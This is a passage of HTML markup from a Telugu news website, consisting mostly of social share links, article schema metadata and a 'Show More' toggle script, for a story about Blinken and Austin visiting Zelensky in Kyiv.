target="_blank" class="vk-share-btn" data-raw="https://vk.com/share.php?url={post_link}"><span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span></a> <a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&description=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&media=https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn" data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&description={post_title}&media={post_img}"><span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a> <a href="https://getpocket.com/save?title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn" data-raw="https://getpocket.com/save?title={post_title}&url={post_link}"><span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="clearfix"></div>
                <script id="tie-schema-json" type="application/ld+json">
                {"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-04-24T06:02:30+00:00","datePublished":"2022-04-24T06:02:30+00:00","dateModified":"2022-04-24T06:02:30+00:00","headline":"\u0c15\u0c48\u0c35\u0c4d\u200c\u0c32\u0c4b \u0c05\u0c2e\u0c46\u0c30\u0c3f\u0c15\u0c3e \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u0c26\u0c30\u0c4d\u0c36\u0c41\u0c32\u0c41 \u0c2c\u0c4d\u0c32\u0c3f\u0c02\u0c15\u0c46\u0c28\u0c4d, \u0c32\u0c3e\u0c2f\u0c3f\u0c21\u0c4d \u0c06\u0c38\u0c4d\u0c1f\u0c3f\u0c28\u0c4d\u200c\u0c32\u0c28\u0c41 \u0c15\u0c32\u0c41\u0c38\u0c4d\u0c24\u0c3e: \u0c09\u0c15\u0c4d\u0c30\u0c46\u0c2f\u0c3f\u0c28\u0c4d \u0c05\u0c27\u0c4d\u0c2f\u0c15\u0c4d\u0c37\u0c41\u0c21\u0c41 \u0c1c\u0c46\u0c32\u0c46\u0c28\u0c4d\u0c38\u0c4d\u0c15\u0c40","name":"\u0c15\u0c48\u0c35\u0c4d\u200c\u0c32\u0c4b \u0c05\u0c2e\u0c46\u0c30\u0c3f\u0c15\u0c3e \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u0c26\u0c30\u0c4d\u0c36\u0c41\u0c32\u0c41 \u0c2c\u0c4d\u0c32\u0c3f\u0c02\u0c15\u0c46\u0c28\u0c4d, \u0c32\u0c3e\u0c2f\u0c3f\u0c21\u0c4d \u0c06\u0c38\u0c4d\u0c1f\u0c3f\u0c28\u0c4d\u200c\u0c32\u0c28\u0c41 \u0c15\u0c32\u0c41\u0c38\u0c4d\u0c24\u0c3e: \u0c09\u0c15\u0c4d\u0c30\u0c46\u0c2f\u0c3f\u0c28\u0c4d \u0c05\u0c27\u0c4d\u0c2f\u0c15\u0c4d\u0c37\u0c41\u0c21\u0c41 \u0c1c\u0c46\u0c32\u0c46\u0c28\u0c4d\u0c38\u0c4d\u0c15\u0c40","keywords":"Blinken,secretaries","url":"https:\/\/bshnews.co.in\/%e0%b0%95%e0%b1%88%e0%b0%b5%e0%b1%8d%e0%b0%b2%e0%b1%8b-%e0%b0%85%e0%b0%ae%e0%b1%86%e0%b0%b0%e0%b0%bf%e0%b0%95%e0%b0%be-%e0%b0%95%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%a6%e0%b0%b0%e0%b1%8d\/","description":"BSH NEWS \u0c08 \u0c35\u0c4d\u0c2f\u0c3e\u0c16\u0c4d\u0c2f \u0c05\u0c2d\u0c4d\u0c2f\u0c02\u0c24\u0c30\u0c15\u0c30\u0c02\u0c17\u0c3e \u0c09\u0c02\u0c26\u0c3e?\u0c26\u0c3f\u0c17\u0c41\u0c35 \u0c2e\u0c40 \u0c15\u0c3e\u0c30\u0c23\u0c3e\u0c28\u0c4d\u0c28\u0c3f \u0c0e\u0c02\u0c1a\u0c41\u0c15\u0c41\u0c28\u0c3f, \u0c30\u0c3f\u0c2a\u0c4b\u0c30\u0c4d\u0c1f\u0c4d \u0c2c\u0c1f\u0c28\u0c4d\u200c\u0c2a\u0c48 \u0c15\u0c4d\u0c32\u0c3f\u0c15\u0c4d \u0c1a\u0c47\u0c2f\u0c02\u0c21\u0c3f. \u0c07\u0c26\u0c3f \u0c1a\u0c30\u0c4d\u0c2f \u0c24\u0c40\u0c38\u0c41\u0c15\u0c4b\u0c35\u0c21\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c2e\u0c3e \u0c2e\u0c4b\u0c21\u0c30\u0c47\u0c1f\u0c30\u0c4d\u200c\u0c32\u0c28\u0c41 \u0c39\u0c46\u0c1a\u0c4d\u0c1a\u0c30\u0c3f\u0c38\u0c4d\u0c24\u0c41\u0c02\u0c26\u0c3f\u0c2a\u0c47\u0c30\u0c41\u0c28\u0c3f\u0c35\u0c47\u0c26\u0c3f\u0c02\u0c1a\u0c21\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c15\u0c3e\u0c30\u0c23\u0c02: \u0c05\u0c2a\u0c2e\u0c3e\u0c26 \u0c2d\u0c3e\u0c37 \u0c05\u0c2a\u0c28\u0c3f\u0c02\u0c26\u0c12\u0c15 \u0c28\u0c3f\u0c30\u0c4d","copyrightYear":"2022","articleSection":"\u0c35\u0c4d\u0c2f\u0c3e\u0c2a\u0c3e\u0c30\u0c02","articleBody":"BSH NEWS \u0c08 \u0c35\u0c4d\u0c2f\u0c3e\u0c16\u0c4d\u0c2f \u0c05\u0c2d\u0c4d\u0c2f\u0c02\u0c24\u0c30\u0c15\u0c30\u0c02\u0c17\u0c3e \u0c09\u0c02\u0c26\u0c3e?\u0c26\u0c3f\u0c17\u0c41\u0c35 \u0c2e\u0c40 \u0c15\u0c3e\u0c30\u0c23\u0c3e\u0c28\u0c4d\u0c28\u0c3f \u0c0e\u0c02\u0c1a\u0c41\u0c15\u0c41\u0c28\u0c3f, \u0c30\u0c3f\u0c2a\u0c4b\u0c30\u0c4d\u0c1f\u0c4d \u0c2c\u0c1f\u0c28\u0c4d\u200c\u0c2a\u0c48 \u0c15\u0c4d\u0c32\u0c3f\u0c15\u0c4d \u0c1a\u0c47\u0c2f\u0c02\u0c21\u0c3f.  \u0c07\u0c26\u0c3f \u0c1a\u0c30\u0c4d\u0c2f \u0c24\u0c40\u0c38\u0c41\u0c15\u0c4b\u0c35\u0c21\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c2e\u0c3e \u0c2e\u0c4b\u0c21\u0c30\u0c47\u0c1f\u0c30\u0c4d\u200c\u0c32\u0c28\u0c41 \u0c39\u0c46\u0c1a\u0c4d\u0c1a\u0c30\u0c3f\u0c38\u0c4d\u0c24\u0c41\u0c02\u0c26\u0c3f\u0c2a\u0c47\u0c30\u0c41\u0c28\u0c3f\u0c35\u0c47\u0c26\u0c3f\u0c02\u0c1a\u0c21\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c15\u0c3e\u0c30\u0c23\u0c02:  \u0c05\u0c2a\u0c2e\u0c3e\u0c26 \u0c2d\u0c3e\u0c37 \u0c05\u0c2a\u0c28\u0c3f\u0c02\u0c26\u0c12\u0c15 \u0c28\u0c3f\u0c30\u0c4d\u0c26\u0c3f\u0c37\u0c4d\u0c1f \u0c38\u0c02\u0c18\u0c02\u0c2a\u0c48 \u0c26\u0c4d\u0c35\u0c47\u0c37\u0c3e\u0c28\u0c4d\u0c28\u0c3f \u0c30\u0c46\u0c1a\u0c4d\u0c1a\u0c17\u0c4a\u0c1f\u0c4d\u0c1f\u0c21\u0c02 \u0c07\u0c24\u0c30\u0c41\u0c32\u0c41 \u0c2e\u0c40 \u0c15\u0c3e\u0c30\u0c23\u0c02 \u0c05\u0c21\u0c4d\u0c2e\u0c3f\u0c28\u0c4d\u200c\u0c15\u0c41 \u0c28\u0c3f\u0c35\u0c47\u0c26\u0c3f\u0c02\u0c1a\u0c2c\u0c21\u0c3f\u0c02\u0c26\u0c3f.\u0c07\u0c02\u0c15\u0c3e \u0c1a\u0c26\u0c35\u0c02\u0c21\u0c3f","publisher":{"@id":"#Publisher","@type":"Organization","name":"Welcome To Bsh News","logo":{"@type":"ImageObject","url":"https:\/\/bshnews.co.in\/wp-content\/uploads\/2022\/03\/Png.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bshnews.co.in\/%e0%b0%95%e0%b1%88%e0%b0%b5%e0%b1%8d%e0%b0%b2%e0%b1%8b-%e0%b0%85%e0%b0%ae%e0%b1%86%e0%b0%b0%e0%b0%bf%e0%b0%95%e0%b0%be-%e0%b0%95%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%a6%e0%b0%b0%e0%b1%8d\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"bshnews","url":"https:\/\/bshnews.co.in\/author\/bshnews\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/bshnews.co.in\/wp-content\/uploads\/2022\/04\/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1","width":1200,"height":580}}
                </script>
                <div class="toggle-post-content clearfix">
                  <a id="toggle-post-button" class="button" href="#">Show More <span class="tie-icon-angle-down"></span></a>
                </div>
                <script type="text/javascript">
                        var $thisPost = document.getElementById('the-post');
                        $thisPost = $thisPost.querySelector('.entry');

                        var $thisButton = document.getElementById('toggle-post-button');
                        $thisButton.addEventListener( 'click', function(e){
                                $thisPost.classList.add('is-expanded');
                                $thisButton.parentNode.removeChild($thisButton);
                                e.preventDefault();
                        });
                </script>
                <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
                  <div class="share-links icons-only">
                    <div class="share-title">
                      <span class="tie-icon-share" aria-hidden="true"></span> <span>Share</span>
                    </div>
<a href="https://www.facebook.com/sharer.php?u=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}"><span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span></a> <a href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&url={post_link}"><span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span></a> <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn" data-raw="https://www.linkedin.com/shareArticle?mini=true&url={post_full_link}&title={post_title}"><span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a> <a href="https://www.tumblr.com/share/link?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&name=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn" data-raw="https://www.tumblr.com/share/link?url={post_link}&name={post_title}"><span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a> <a href="https://pinterest.com/pin/create/button/?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&description=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&media=https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&description={post_title}&media={post_img}"><span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a> <a href="https://reddit.com/submit?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn" data-raw="https://reddit.com/submit?url={post_link}&title={post_title}"><span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span></a> <a href="https://vk.com/share.php?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn" data-raw="https://vk.com/share.php?url={post_link}"><span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span></a> <a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&description=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&media=https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn" 